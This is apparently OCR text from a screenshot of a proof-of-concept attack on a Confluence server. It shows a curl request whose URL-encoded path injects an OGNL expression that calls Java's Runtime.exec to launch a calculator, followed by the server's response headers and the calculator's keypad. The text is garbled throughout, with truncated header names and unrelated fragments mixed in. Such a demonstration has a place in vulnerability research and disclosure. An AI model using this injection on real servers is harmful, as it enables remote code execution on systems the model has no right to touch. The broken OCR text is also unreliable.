 10.1.1.1:8090/login.action
Confluence
Calculator
\system32\cmd.exe
Standard
>curl -kI "http://10.1.1.1:8090/%24%7B%40java.lang.Runtime%40getRuntime%28%29.exec%28%22calc%22%29%
L18773016
l: no-cache, must-revalidate
, 01 Jan 1970 00:00:00 GMT
-Request-Time: 1664741383969
JSESSIONID=DABA54B96B65547B0B092DFA7DAF523F; Path=/; HttpOnly
tion: 1; mode=block
pe-Options: nosniff
ons: SAMEORIGIN
rity-Policy: frame-ancestors 'self'
ogin.action?os_destination=%2F%24%7B%40java.lang.Runtime%40getRuntime%28%29.exec%28%22calc%22%29%7D
: text/html;charset=UTF-8
oding: chunked
2 Oct 2022 20:09:44 GMT
>
0
MC MR M+ M- MS M˅
% CE C ⌫
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Čeština · Dansk · Deutsch ·